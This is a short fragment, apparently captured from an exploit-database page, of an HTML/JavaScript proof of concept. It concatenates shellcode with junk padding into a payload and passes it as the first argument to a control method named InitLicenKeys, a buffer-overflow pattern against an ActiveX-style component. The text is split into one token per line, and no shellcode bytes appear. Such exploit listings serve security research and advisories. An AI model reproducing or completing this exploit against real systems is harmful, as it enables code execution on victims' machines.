
shellcode 
+
 junk2
;
arg1
=
payload
;
arg1
=
arg1
;
arg2
=
"defaultV"
;
arg3
=
"defaultV"
;
arg4
=
"defaultV"
;
arg5
=
"defaultV"
;
target
.
InitLicenKeys
(
arg1 
,
arg2 
,
arg3 
,
arg4 
,
arg5 
)
;
</
script
>
</
html
>
Tags:
Advisory/Source:
Link